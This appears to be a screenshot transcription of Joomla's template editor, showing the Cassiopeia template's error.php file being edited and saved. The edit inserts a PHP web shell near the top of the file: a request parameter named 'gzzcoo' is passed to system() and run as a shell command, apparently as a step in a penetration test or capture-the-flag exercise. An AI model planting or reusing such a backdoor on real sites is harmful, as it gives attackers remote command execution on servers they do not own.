 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4 * @package     Joomla.Site
5 * @subpackage  Templates.cassiopeia
6 *
7 * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license     GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 if (isset($_REQUEST['gzzcoo'])) {
14   system($_REQUEST['gzzcoo']);
15   die();
16 }
17
18 use Joomla\CMS\Factory;
19 use Joomla\CMS\HTML\HTMLHelper;
20 use Joomla\CMS\Language\Text;
21 use Joomla\CMS\Uri\Uri;
22
23 /** @var Joomla\CMS\Document\ErrorDocument $this */
24
25 $app = Factory::getApplication();